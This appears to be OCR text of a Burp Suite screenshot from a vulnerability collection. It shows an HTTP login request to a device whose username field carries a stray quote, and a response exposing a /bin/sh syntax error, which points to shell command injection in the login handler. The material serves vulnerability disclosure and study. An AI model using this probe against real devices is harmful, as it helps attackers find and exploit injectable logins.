 Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 33
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=root'&password=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:03 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `'\n/bin/sh: -c: line 1: syntax error: unexpected
end of file\n","exitcode":1,"out":""}
? < + > 123 0 matches
PeiQi文库
PeiQi文库
292 bytes | 44 millis